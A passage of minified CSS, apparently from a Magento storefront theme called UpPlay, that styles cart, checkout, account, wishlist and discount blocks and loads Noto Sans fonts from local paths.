.product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:10px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:20px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 10px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 10px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #d1d1d1;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 10px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:10px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#fff}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #d1d1d1}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 20px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:18px;font-weight:300;vertical-align:middle}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.abs-shopping-cart-items .actions.main .continue,.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 20px 0 0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#1979c3;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#006bb4;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #d1d1d1;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #d1d1d1;padding-right:10px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #d1d1d1}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Noto Sans';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Regular.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Regular.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Noto Sans';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Regular.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:'Noto Sans';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Bold.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Bold.woff') 